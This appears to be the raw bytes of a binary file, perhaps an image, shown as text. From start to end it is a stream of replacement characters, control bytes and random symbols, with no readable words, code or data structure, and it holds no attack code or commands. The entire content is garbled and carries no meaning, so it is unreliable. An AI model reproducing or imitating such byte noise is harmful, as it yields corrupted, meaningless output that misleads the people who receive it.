<4���Ô)CB��E�[@�<�Q�LC0"�͇
�(`����LpR�#�   ��V(D! ��)T�\���
��`�6UJ��	H�`�
KQ8P�ڄsQ�ʕAo����{ B���,M��`YU*�����
2k����Ϡ7[��O�,�r�=�*��+SD�B�
�-+NX��"��X�p���n��Dv�ĄJ8��Y�	�v*�0����-�G`�@��%j� 9��z�ʗo^}�I�5"_<�Iq_#���7����M2	qy"ʄV|B�Yf=��
������-�X! ���rN0� -��Ao��� (mA�^ȥ��N\�X��c�|I!�\@�>�d�ەT��� �D7��P2Ms��`s$t�ub�9�B&�i�D*9�@E[�g����T0@�JSD�[�eAb<p�BWM����r@Xb�R"(�@`�
d���-8XWq�%���`�֗\�b�M:J)$���f p�Y�"��*�l� K�>MՒ(��JB��E	L:�
�f�����Iqr�lW�1	��s#`DFߍ`w�y'�w����\�o{��U7�|�~�$P�
�$`űr��	4bM"�	Eq��CA��M8J�V�b�,����&<��#~� [a��R�h�/5b�卒nq�}��7A�3�;L���Dz���@4%�Kgy#j������Bgډ��'ܖ���4$�C-���ȣj-ږ�h�T�Ȃx�[T���l��WB�U����2s�f!�	�X`�F�7a�H�aQԅ$bRLB��>�Ve�����f��Іm��"USꊒ�&�%��@QECD��%j�Kܻ�,0A�	��1����u1M�w20�'�����k� F1]L<3πB&k�G��C�6
Ј�DB
���( !�}"@�*N�
$�C$��&$�+YjK��V��8�|���Q��$��Y�V}��%{  Y:��d6mA !"p G�*Z�[Тl�6BM�j �*���2��6`S�:M Bq�� E@���'W��ˬ�R�w��0�1 &"p�0Έ
&��g,d�Y�z�2y�x�J���=�G=nY�
�����Z	�p���4g`_��w��TG�
��F���<���ٿ�g��4��z��Q����� �I�GX�$.2(P !�@=�O8 OX��+��x���`J.���|%Y������}j��#Σ��i,^)�8�Z�,!��l��	���Xjc�J�8@4ĢJW��?�6�[�-ska N���2ו�]��?�
�:��\��
83#\��G�̅Ut9`�: ��*Vwb�|� ��QXFJ�5���d&�U#Ҕ�����r�%T��O�
�����C]1���3�G��^.�F�ty/�9����0�Y��<37���8��@ ü��&��p�F�qy @k�����vN�f"L	���x�����;߈~�h%�NR��H7\h8�^��� !�D.
d˅ِ��e�7K�%'H���$-��|[*�6n�3o� qk��2�`��������+�
�����ȝ<��0�E/�] ���E!�����z��ф$/����S�Z���ϭoE"`KDJ/��
T8m含6��� �,��Ff>]"��t�̜�(��ɟ3���z�<�謘��L�Abl��˓�F���A��q�#m�9'm}��'e��
a����U@�T_�
84_�R�Vj��j''�6G�� �宀 �5�$E)J�T.�V0�&r�'m��V9�Z��OSpt%A�_��\9���J�b���64R%�f;{>�bV��B�j�|� F��Ģ[q'[<,q��x�Tk�������3*��* ,L!wU�
����Z!Ʌ�@^�2/+[Y�u���#]'˔e�w:�e�j;cs��S�R����)�~��Ӣg<B~,!(����D���l �kŶ�D��VC��L[@ċ�d�UzҘ�j�]� !� |5D��J�� t%��Z�8��TM�q؈��ꄏM��@�n���ܧ��J�:��� ��Sc�rX��P?UCC�	�p���C�#��OE��:�j;����@*V��N�f=�19�u��y���=�����[Q�C���i�7��5��]�Ћ^	~�� �(G$p�õ,�P�:���&���{�d�k ���Ѯ�@(7�� 6AX�Ht��i+��9  �@r��֬D�?�Sh:X�s&v^��\LW^�Ev�6v�5>RXƕP#]�;�AdS6h3!�^�v�O�:*� �Rsׂ�Uw��HQs�w& T�(�Bւ=H"��w�p
�dhO �Qt�T�;���H�Py!� \�$�� D"V@���<��b���V��n An�%�Ok�6^"*S  P )+p�R)0�.#�0�p
�!�|�@|�R@?�N�|
�����L$g|ԡT�M#��r��fR���}�CA&+��m�@�$���~��	��s�
8#�� <  >�*F�hiDV�!e	�#� +�Ea�O���	�2A!�S��J� $@i�7R%s-�?#..��W�˂<K�s �s @`�B\oT�0�2�rBXT�a��?��GM�OX�	�6�ܠm��a@!	Q`�	�(�O�׏�G<�Bz�Cc���A^�� �!on�s�d��Jdg5]���.���&g�������QM��d��}��|`��R�p p(7] ��a~s�.ˤ@���}��mGҍ�1�DP�v0�s�0o�7RJ��x �V:m�" F���h�H�X�(i e�9���$ �1 8b�%�6vIDd��tu�6�	�P�� ����qr(��O�%�b�"W =CW]��@�w�y-�fhx����� �x��:`��G��i�!� ��S�!Vu%!�pz�3��r�i-�R��І�X�%��c� P T`PR2v�\���p>̡ �pg�����|.�&3?]�?�1�4X����}�d�c0�gMcZl6~���Jf`2��q9��8B!�
]R0��wx"����Y����'�t�e.J� ���R�Q�
Ր��:(�h+� ]w	��!����o�p�Nz��^^����* ��N,�pj��n5��dy���������������)����}4����m���)*ahN�0@�7��	�z�g��Vc��y�	o��j��!z��y(�� �"�r�y�ZSV��|I��w��� gP��(�� �3��0N�?�Df�`~�E ��f�61�"��g�ex2�-xV�f�3&x���(�8#��2V��"C9�6��
�Rw�V*�@��r�	0 t�	���۱�� �";�$[�&{�(��*��,���.��0�2;�4[�6{�#�L	�&s�R�1B)��+�!!t�"0�< *��YPO����F:��u6u^h����4�.`���P�����)v��l۶n��p�r;�t[�v{�%�f�-=ۮ<�si(�gH���z��
$X@O(�=#��'���\M:iLT���t����H�D� K" qإ��������;��[��;��dBq�-�7sv�*&�( <`�U=$�W@�)��#�)"0 d#��0��E�v
�4d:v-�y�dşP	�b ��	�������۾�����r�R�
}뷪0��E2������rW��W ������ժ�׫j����t-rN@Cd�A����P+`"��	(�&|�(��*��xK�Q��� ��`� "��
& &�� *B"I0��`��۹X��L1�i�ܛ7��]��5�����	R��`�b<�d�;[R��~1��wehI�^`F��"B�@6�r"q\:C������.2��f�"  j��p �3\L­[Ɩ|ɘ�ɚܶ<�is������+O�TO�8[#4[ � ��B� ��^h�E��"���en��]Z6�H �l6Pmk:�+/�Zok/��7/P��!����1+{�,�5�����1@�+\RQ��<�Ɵ̷�`"��êP�#��-OVP���8i�H�Pf��"�� ]R�.��=����	��<�$��3����$���,]�L���,�5�6}�8���̱6�:б-�̬@��5��H��#1]� {�I��;m�>�8��u[: ��XM�HP�ߌV��5�a��c]�{��/ � {�t]�vM� 8`E���<����\���*��<E�B��;ExR����7[�����oY+i��=���"$@&!0�.���	�!��~Ӱ�/��_���۸�6P�1=�!Թ���=@�A��t�@ �B������o������<��=� ���_-E�����n�ݸ]�*��(M��=�P�m=�: �Z ��-�3@�������M���/��׾ͱ8`޸��A �/pұ}���0���	�φsC�Ż���* 
ꪂ �ʔ�)��*`��g������	�8�˃<���1����L®����6��9��~��-���߼-�"�ьX��Y��/������r+��H��f��j��/�~����V��v�\n���>��Bp��@@�q��3p舞����E��1��ݍ����(��L���ZP�1��^���1��^���r�1=�^�+氭6�A�׷~�:�����i��( �};� /�N!��;+3���8�kj����y�9��li8e"3� @�]Z���x�ۦ^���{һ�T�ۣ�n�����]=��A����m� ����mn��=�A��*}�Z���>��'K���/�h��ﱒnͩ�����=��^��Z���Ω-����=�B�������.�n�����
1S
ttxP�
*��`!�0 ȝ[dh��؞�N|����*�&�-��-ԟ��q���Z����wK�-ә���l�-=����k�|^�6m-��8���}臏���r��mw}�w��y��{��>Bb��=��=o�B���=�g����O�k�7�蜾�N׮oӰO��Mی�|�3�5?�A��m�������\O?�W�`
�`!�/��4�g}�N/����W��w(g���3�2���q��>�O�E@�ZP�)��l���v���-����1Z�B/�����6Z�33:�������Z/-Z8��3=�������1:E6��E88E�/���=�:B���ȩ�-̔@�-5Z53�/���3���خ��̴�у5-���ǃ��B����6��A������H��ELA�O$@�HQ�D�3J�"A��)� ���$�R�ɕH��I��I'N�n���&T����8\���ӧZb�QH5[5B�2H�T�>¡��$�h��p�(�F�&�A��][�Z�ʖ�}���� �TaO�F�sW��㰟�K�^UA�dMG�B�i ¯Ʀ�Ү�G�|�Z�1H����=�q{�a�5�
ecw�D��B"�+;c�N���ij���2�P�ŋ�g,Q�ǐ3G��O3&�.gʼ?��L�9�Ӏ<�@��PTQ��RMa'�s\�vUnk����W�i1VY^��n$��X\�|u2�l��oy�� ߐ�� H4v[��i��q��D6�܈�10j��f�ȶ�f�%�Î���Y���f�����p����"�=�	�����	S[Ռ�?ѩ�L(3@sU3@<�a��"��@"��
�G^FqđEVP)�BT�&Hq�K,�@ߧ-�ĒL��`��N��@BP�@��HX�jw2���h��3c�%;Ȋi�֥6�أC?-�`���V�`QѨ�f��,!.��i�$v1Y�8�`�n�*98dU�-��PLT��Bܮ���ɻǐZl�� M��;�(	/ܰ*�-�"ZM�-��5o�ű"�'����%�j�-H|&�� �shx(��@�T�yMJ�E]��D�p ���T�ң���Ӱ>H O$�� "�j��8�՝�tXU���,Z+���[E�;j�}qds�%L"�P�J�#l8������e�RC�dRC,��f��׃����/��I�HB�!낾ln��[Aܙ�o���&w��
��m�Yٯ�L&L��]
���hx:C��C�����C���� F�t��/%-I�ۗ����75��� !,ȵ��\��R�4W0����O����,cts����cTf���a:�逢�S ��lEH�'.�57i�< &��A�-@�P�b�"ĥ���M1��vݚ����p�S
��RL+8)�Ҕ�B���kT�T�tQ Ճ� �=���y�y�C�# E9�(N��@���:>@T��J�w��
@�R����a��A�TF��q�1�ˇ�R�~�J�����s�(��FL�_Ȩ�1쁄.lO��2H3��lr��)hq���m�@��v)#_B��䆷\G�@���Ø�� ��\E��f��Y�AT�E�� Q`��`+d�������'����=O�� �b� Mi�*I����Ȥj8�:��:V}$	� ���8��
	a�	N䴹HDFc��p��vqJJB_�&�����Lל]tF)����4�*��D�n:� M�j<[R���i`�t���+Q=�T3VUr �@df!p��h�Bv�@�7�M�bg!(H9œ���	Ȃ^���,��Ы�D�) |r�	p��T����^I�h��'
�B	2��	Da��B#
 �  �d�[IZ	]S�k��ُ$�VJfl-�	0�$MMQ�n�F���Oy����K7�K�PS�"ˀ��m3_�!���� sSh������[3@�V!�<I%��$S{_�� A�E.�B���� )��	,� G������vu�_�J�
S8���٤��F�)p���P�@VU �����34

(�gC;�L�|T#@�@�&8�?MD�Ph:�%����W�N{��7��N�[�LE��irGX�&¢-]���+:gʧ�]�D�
�"#W쇙F؀T�X�;*dd-��vl��/��6}�eEt�z��i�-?�JxR�EF�Q���W
�s����+�X��v"���D�	���d�C�����BY� ^s���qC�@ㆾ
�飕Q"�!��B�[���9�N�?Q���c��F&Ih��=Ѕ:2��� �.�I�禒JE��*,�E�Z1�~������Ŏ
	n}"����b
g8��d�$� �j�t�n�T�0Z]��B��A��� 2́O������3�<��z���P����'A/`��ࡽ�����Pۘ��� 0��y���~�FX��#5�I�� �2sUcD���n[?�Q\�bh���iN8�\��;�X���V�����#+��^m�Ӣ*z���I6ȗƕT��a^�9-¾Դ��P[�k7Ǝ6�����J#w
�w��K7�!b@�9��ރ�g4o�ՈO��>~�ApGQɺ{�>��o�Y��x�0�,�A;��>��ևu�P���r޾��ڦ��cN�EXjT�yz5�^e�����M�@- _�;6�!�PT��!�	��@�'�%+T�Bx��@�2"Ew_�x���pK��uB�9T1V���`'�Ge+XnX9	i�!�4Qrd�dV��<�>mti�B<`4F��{Nj��>cO��O����|wԅ1=� N c, �Pc��Y��}�� 7~<�>C8y��M��~� J�P.�
�р�#��"%x�'%tb	d�7@� 	w7~�M�!'��7 ��z� &1DA87�u@����B�U� ��@a!R��g���R��LD�X!}r8K�v1PkBxxj2�`v�׉u�	*� [  <W�J�<�{O؍P|�2�Q�"� !��% ��|e@�keh�hx}؇}mXl�8fP�0��M)!t�E(?l&d/Pɀ��[qI� ��%�ȐT�5 #��iQ�i�7�v-�8�ha��	�#����	��*q<���L�W���W�4��"!�X\Î�s�&}G�kI�P�Y� TI������ ��Q/	I�ap]�b	�N_9�fy� �[0 )  w�mW����{�W���j|�W>��t=�X� ��F>GP��O�kP٘%� 0�` �9����Y� rȕh3��9����y��i[0Pr)@ �׸�-��yy�}s��7�Fb�yp$ �t�%�g~P�b�ٜ�霖��X	ZTə���ؙ�ڹ��ٝP���(�8) ��i��i{�N�s��W��h	G�6����OY�N9��%�����PlP��Y��k����������[P�(7�tل:���ia.O�(� �pd���'�tI���Fl�*pHc���"�:��<ڣ>��+�F�X�牞w�r<�z�r�Y)��+'�ɇX��}��>��R`�Z�`��� ���<�h��j�����+�Bj3�G���ڡH�N�٤��a#��%�|\C�� R�[�  �R�2z�P�5���ɦ�z����ച��
���W�w��z�N:s���S�&*�p�֢�Z�Z� `�1�0�ԩ����:����[�r�7�A�xz�� Ѝ{���$�t�'j�TJ�����1ڨ�Z��ʫ�:�ź��ڮ���V  �Q���I�iѺ��Z�x�}��F۸��J�pc/:� ��*� z��髒i����P`p 	���;Rp [�(k 	` e� ���R��!߱c >��`V`Y@*@	�3� q�+;�y���S{��u���T)���){Z��b�誵#��z�#��l˶��p˫\۰�v v� p5��w[Q4���+`��˓i�Fգ���iL�r�|r�|��J�� @ E;�L��
FYp&`"�rI1�&a0��[�t����ׇ6Z���,� 	гu{�aK��+�۷�����'�������5)G<<@�(�0A�P�������ٯ  ���i�����QZXX���鰷꜍j�&{�e;��I�}���,��"�*��>{ ^{�P� ��5�k�4k�aAa"��Pг@+�D�)�d<�3!��*۫�����Qk�ZV;���8\� ����q��K��{�*\�Q� �����O��%[ #k�	�FA��۸��	ד�۹p����3ǎ�)��+��k��:O`�>ۺ�yC+��\�py����g}�������7���� 	��{�]�;��,�)k������+{��Hx� p�!0�p������ S@ ۘ���X��[���O��t*F����9�_j��ܰ��:��j���P�&��\Q��5��̄D"0 � ���<`<)�S��A��E;�N�� � :\�09��@,��P�P=�XY�	]�J,�L�t��W|�u�w��[�ɕ��v+�Ctjjt)F!�c"��x,Gv���Xt��oԳF �K�Kq�!W� � "�{L�D��k�d�˟,��ɒ���1VɁ�?� �챁���<�yk�);��\�?��ok�؈�(����0 `�jY�B�: *�����ؐ]�xz���C������ �<�;�}�W���8���`(��"]�=k+���������ƃ)��v�WP��� PQhK�7l��l_-��]����1�b�M�R�������������p %Ұ�[��|�*��M�c"���-�1]X�P�$a�@��r\�A��#����NSm�+��WM� ti�R�ȳ������ ���Z,j���� �Ui �e��ٱ>KÆ��k�ث�+��٫�sM�˱G��<����p)��}&,��V �L��f�v�͚�"
��ؿ��P��ܜ�������i�j����[�M]�)M�P��l��Y�܊۶BHp+8��" ��;ޕ,��μ�YU����L�ЍZBlڔn�9|�Q��G�1���F� ���ߌ�*l�wK�#���ޥ�M�;fRP���K����H&ƚ��:�>Ǘ�ǟ[N԰���L���.�>�VP�|�Ȏ�bJǟ6<l��bU�������*�ʙ|�*Qq��k�|�;���k�M�r≄�[`*�`1i�l)�Iq����U���X��M��i�yU�V~=YN���b��a>�Z��
�Pշk0�<�pn�֚`�ۚa+{��s�s���=�� �o�����UY�No�m��)�����7�P���.������>�^�	��X�ṞS߉� ��M,� %Q��'���)}��	�)@�. ��>]�.���NF����L� �E[�Op�LS����b8Qc3v�Xo�ȋ Gܫ��ٛ�Ip !@B��q}����q��\��������?��q�*�� N`�'�^�K�����i����Op���/��&������Y�MO�Z[ ����C���]��N=�t���y+)�V��{Ni@*RP������#��#�#�����������������������%%������������PP	��RRшՆR		�&�NW����	����W�`�
|��,H�������A��B��Xq��y1j\) �.�x Ċ'Hp��g�@{:����	
<83�@A��D��� ���@���&L�+�(D ��Z)�A;����k@'���6:H�7�
{|�:P��D�$�(V, E=)) P%�˔�T��@�� ��"П�J����J+�@a���N($0ƻ7�N���5J�#��y�T ���P��0l�4"��@��� �)PH����ʛ�B�(�QK���J�2�"���,P �R�*��'�,�*��⊂�����<R]1��W^��!	�8�X�!"R�!R�A$TA��O"���@dP�
��B<$QX��J6B��	8#IX��@& �Z���4���Dᄋ'�@�$81�R,UQ4#.F�Y.@"EQ�FAZ��@r�VP|cգw��֟�n�̣y�3�}�@�(�u�
Ql1���"�CRdT�e�Q!kg��ڮ�Zi_Q��k ;